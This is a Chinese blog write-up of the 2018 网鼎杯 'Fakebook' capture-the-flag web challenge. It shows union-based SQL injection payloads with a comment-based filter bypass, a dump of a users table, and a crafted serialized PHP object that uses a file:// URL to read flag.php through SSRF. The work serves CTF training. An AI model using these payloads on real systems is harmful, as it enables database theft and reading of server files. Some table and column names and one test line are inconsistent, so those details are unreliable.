[网鼎杯 2018]Fakebook
打开题目
jion注册,点击admin进入主页

发现注入点no
?no=1 and 1=1 正常
?no=1 and 1=1 报错

猜列数
?no=1 order by 1#
?no=1 order by 2#
?no=1 order by 3#
?no=1 order by 4#
?no=1 order by 5# // 报
查询显示位的时候发现
?no=-1 union select 1,2,3,4#

那应该是select和union不能同时出现,被过滤了,用报错注入,/**/空格绕也行
no=-1 union/**/select 1,group_concat(table_name),3,4 from information_schema.tables where table_schema=database()
得到表名user
no=-1 union/**/select 1,group_concat(column_name),3,4 from information_schema.columns where table_schema=database() and table_name='users'
得到列名no,username,passwd,dat
no=-1 union/**/select 1,group_concat(no,username,passwd,data),3,4 from users
得到数据
1adminb109f3bbbc244eb82441917ed06d618b9008dd09b3befd1b5e07394c706a8bb980b1d7785e5976ec049b46df5f1326af5a2ea6d103fd07c95385ffab0cacbc86O:8:"UserInfo":3:{s:4:"name";s:5:"admin";s:3:"age";i:20;s:4:"blog";s:8:"muyi.com";}
用dirsearch扫描查到/robots.txt,访问发现有备份users.php.bak

下载后得到
<?php class UserInfo { public $name = ""; public $age = 0; public $blog = ""; public function __construct($name, $age, $blog) { $this->name = $name; $this->age = (int)$age; $this->blog = $blog; } function get($url) { $ch = curl_init(); curl_setopt($ch, CURLOPT_URL, $url); curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1); $output = curl_exec($ch); $httpCode = curl_getinfo($ch, CURLINFO_HTTP_CODE); if($httpCode == 404) { return 404; } curl_close($ch); return $output; } public function getBlogContents () { return $this->get($this->blog); } public function isValidBlog () { $blog = $this->blog; return preg_match("/^(((http(s?))\:\/\/)?)([0-9a-zA-Z\-]+\.)+[a-zA-Z]{2,6}(\:[0-9]+)?(\/\S*)?$/i", $blog); } }
function get($url)可能存在SSRF
在这题,查看源码发现data字段存在漏洞。

data得到有用数据
O:8:"UserInfo":3:{s:4:"name";s:5:"admin";s:3:"age";i:20;s:4:"blog";s:8:"muyi.com";}
说明注册时会序列化我们的信息,回显到页面时再反序列化。
这个data本来回显的是我们自己的博客,但我们把它改为回显flag.php就可以构成ssrf
修改自己最后blog字段内容,改为file:///var/www/html/flag.php,并把对应的s改为对应长度29
O:8:"UserInfo":3:{s:4:"name";s:5:"admin";s:3:"age";i:20;s:4:"blog";s:29:"file:///var/www/html/flag.php";
data字段在第4位,所以放在第4位,构造payload
?no=-1 union/**/select 1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:5:"admin";s:3:"age";i:20;s:4:"blog";s:29:"file:///var/www/html/flag.php";}'

查看网页源码


得到flag
如果您觉得阅读本文对您有帮助,请点一下“推荐”按钮,您的“推荐”将是我最大的写作动力!欢迎各位转载,但是未经作者本人同意,转载文章之后必须在文章页面明显位置给出作者和原文连接,否则保留追究法律责任的权利。
本文作者:木易同学
本文链接:https://www.cnblogs.com/mu-yi2/p/16817583.html
版权声明:本作品采用知识共享署名-非商业性使用-禁止演绎 2.5 中国大陆许可协议进行许可。






【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步